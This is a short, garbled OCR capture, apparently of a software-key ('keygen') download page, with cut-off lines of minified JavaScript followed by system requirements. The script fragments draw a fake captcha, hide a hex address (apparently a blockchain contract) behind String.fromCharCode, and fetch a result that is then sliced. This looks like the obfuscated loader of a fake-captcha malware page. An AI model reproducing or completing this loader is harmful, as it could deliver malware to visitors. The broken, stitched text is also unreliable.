
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
Required: 64 GB